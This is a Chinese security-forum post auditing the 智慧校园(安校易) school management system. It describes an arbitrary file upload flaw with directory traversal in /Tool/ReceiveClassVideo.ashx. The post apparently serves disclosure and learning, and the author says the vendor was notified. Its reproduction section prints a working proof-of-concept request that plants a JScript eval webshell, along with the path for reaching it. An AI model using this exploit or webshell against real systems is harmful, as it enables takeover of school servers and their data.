问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

智慧校园(安校易)管理系统存在文件上传漏洞

划水摸鱼

# 智慧校园(安校易)管理系统存在文件上传漏洞 ## 一、漏洞简介 智慧校园(安校易)管理系统`/Tool/ReceiveClassVideo.ashx`接口存在任意文件上传漏洞,攻击者可通过该漏洞上传任意文件到服务...









智慧校园(安校易)管理系统存在文件上传漏洞 ===================== 一、漏洞简介 ------ 智慧校园(安校易)管理系统`/Tool/ReceiveClassVideo.ashx`接口存在任意文件上传漏洞,攻击者可通过该漏洞上传任意文件到服务器上,包括木马后门文件,导致服务器权限被控制 二、影响版本 ------ 智慧校园(安校易)管理系统 三、漏洞原理分析 -------- 漏洞发生在 `\KR.Administrator\KR.Administrator.Tool\ReceiveClassVideo.cs`  上述代码中可以看到通过REQUEST方式传参orgid、classID、file\_tmid三个参数,其中**orgid**对应的是**上传目录名**(经检测可以使用../进行目录穿越),**file\_tmid**对应的是**上传文件名**,classID则是班级视频表参数(不重要);**且上述代码中未对上传文件后缀及文件内容进行检测** **这里有个点,后面的if判断中按代码顺序把文件先删掉,然后在保存。。。** 接着找到对应调用的文件`/Tool/ImportClassVideo.aspx` 通过观察该文件内容,发现调用文件`/Tool/ReceiveClassVideo.ashx`  至此代码审计结束 四、漏洞复现 ------  构造POC如下: ```php POST /Tool/ReceiveClassVideo.ashx?file_tmid=798&orgid=1&classID=1 HTTP/1.1 Host: ip:port User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0 Content-Length: 367 Accept: application/json, text/javascript, /; q=0.01 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2, Connection: close Content-Type: multipart/form-data; boundary=----dqdaieopnozbkapjacdbdthlvtlyl X-Requested-With: XMLHttpRequest Accept-Encoding: gzip ------dqdaieopnozbkapjacdbdthlvtlyl Content-Disposition: form-data; name="File1"; filename="1.aspx" Content-Type: image/jpeg <%@ Page Language="Jscript" validateRequest="false" %> <% function xxxx(str) { return eval(str,"unsafe"); } %> <%var a = Request.Item["pass"];%> <%var b = xxxx(a);%> <%Response.Write(b);%> ------dqdaieopnozbkapjacdbdthlvtlyl-- ```  返回的响应内容不用管 ```php 访问url+Upload/AD_Info/1/798.aspx ```  五、总结 ---- 第一次写代码审计文章,各位大佬见谅,有什么地方错误的欢迎指出,在问题中进步。自己刚起步学**ASP.NET**审计不到一周,想着实战一下,误打误撞出了一个文件上传漏洞,该漏洞已上报厂商!!!

发表于 2024-08-13 09:53:07

阅读 ( 10321 )

分类:

Web应用

1 推荐

收藏

0 条评论

请先

登录

后评论

WLwl

2 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!